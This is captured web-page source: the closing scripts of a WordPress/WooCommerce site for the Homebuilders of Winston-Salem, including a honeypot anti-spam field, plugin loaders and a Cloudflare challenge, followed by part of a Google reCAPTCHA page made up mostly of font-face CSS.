                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://hbaws.net/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"other"};
</script>
<script src="https://hbaws.net/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.18" id="wapf-frontend-js-js"></script>
<script src="https://hbaws.net/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","ajaxNonce":"d6127c9931","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
</script>
<script src="https://hbaws.net/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://hbaws.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hbaws.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hbaws.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ab41077a2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":781,"title":"ChamberMaster%20Template%20-%20Homebuilders%20of%20Winston-Salem","excerpt":"","featuredImage":false}};
</script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_207a9acc987fee70b33276cdcd39a114","fragment_name":"wc_fragments_207a9acc987fee70b33276cdcd39a114","request_timeout":"5000"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hbaws.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hbaws.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","nonce":"ce4ba73155","urls":{"assets":"https:\/\/hbaws.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hbaws.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hbaws.net\/cart\/","checkout_page_url":"https:\/\/hbaws.net\/checkout\/","fragments_nonce":"5344d3a7f0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hbaws.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c15d6127fe7a1e8',t:'MTc2ODk4ODI4MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LcpNUMUAAAAAB5iVpO_rzGG2TK_vFp7V6SCw_4s&co=aHR0cHM6Ly9idXNpbmVzcy5oYmF3cy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=b6vuljsbnuwn
body_size: 49610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
